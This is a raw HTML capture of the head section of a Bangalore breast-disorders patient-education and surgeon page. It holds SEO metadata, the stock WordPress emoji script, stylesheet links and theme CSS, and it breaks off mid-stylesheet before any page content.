

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patientedu.info/breast-disorders.html
body_size: 31685
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.patientedu.info/wp-content/uploads/2017/12/fav.ico" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Breast Cancer Treatment &amp; Surgeon in Bangalore | PatientEdu</title>
	<meta name="description" content="We are one of the best breast cancer treatment and surgeon hospital in bangalore. On finding a lump in one of the breasts, one should make an appointment with surgeon as soon as possible. When one sees a doctor, they may start by asking some questions. It is a good idea to think about these questions before your appointment | PatientEdu | 8123941239" />
	<link rel="canonical" href="https://www.patientedu.info/breast-disorders-html" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="21 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.patientedu.info/breast-disorders-html","url":"https://www.patientedu.info/breast-disorders-html","name":"Best Breast Cancer Treatment & Surgeon in Bangalore | PatientEdu","isPartOf":{"@id":"https://www.patientedu.info/#website"},"datePublished":"2018-01-08T13:18:53+00:00","dateModified":"2019-06-30T03:28:06+00:00","description":"We are one of the best breast cancer treatment and surgeon hospital in bangalore. On finding a lump in one of the breasts, one should make an appointment with surgeon as soon as possible. When one sees a doctor, they may start by asking some questions. It is a good idea to think about these questions before your appointment | PatientEdu | 8123941239","breadcrumb":{"@id":"https://www.patientedu.info/breast-disorders-html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.patientedu.info/breast-disorders-html"]}]},{"@type":"BreadcrumbList","@id":"https://www.patientedu.info/breast-disorders-html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.patientedu.info/"},{"@type":"ListItem","position":2,"name":"Breast Disorders"}]},{"@type":"WebSite","@id":"https://www.patientedu.info/#website","url":"https://www.patientedu.info/","name":"Patientedu","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.patientedu.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.patientedu.info/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.patientedu.info/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patientedu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.patientedu.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.patientedu.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ple-style-css'  href='https://www.patientedu.info/wp-content/plugins/page-loading-effects/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.patientedu.info/wp-content/themes/betheme/css/be.css?ver=26.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.patientedu.info/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.patientedu.info/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.patientedu.info/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.patientedu.info/wp-content/themes/betheme/css/responsive.css?ver=26.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.patientedu.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.patientedu.info/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://www.patientedu.info/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}#Footer .widgets_wrapper{padding:30px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:11px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:16.5px}#Subheader .title{font-size:50px;line-height:50px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:25px;line-height:25px;font-weight:700;letter-spacing:0px}h2{font-size:32px;line-height:32px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:28px;line-height:30px;font-weight:100;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:22px;font-weight:400;letter-spacing:0px}h5{font-size:16px;line-height:20px;font-weight:400;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:50px;line-height:50px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:43px;line-height:43px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:21px;line-height:21px;font-weight:700;letter-spacing:0px}h2{font-size:27px;line-height:27px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:26px;font-weight:100;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:19px;font-weight:400;letter-spacing:0px}h5{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:43px;line-height:43px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:38px;line-height:38px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:19px;line-height:19px;font-weight:700;letter-spacing:0px}h2{font-size:24px;line-height:24px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:23px;font-weight:100;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:38px;line-height:38px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:30px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:15px;line-height:19px;font-weight:700;letter-spacing:0px}h2{font-size:19px;line-height:19px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:19px;font-weight:100;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:30px;line-height:30px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1199px}.section_wrapper,.container{max-width:1179px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1199px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:770px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#252e3f;color:#ffffff}.button-stroke .button{border-color:#252e3f;color:#ffffff}.button-stroke .button:hover{background-color:#252e3f;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.button-stroke a.action_button:hover{background-color:#0089f7!important}.footer_button{color:#ffffff!important;background:#13aa96}.button-stroke .footer_button{border-color:#13aa96}.button-stroke .footer_button:hover{background-color:#13aa96 !important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom 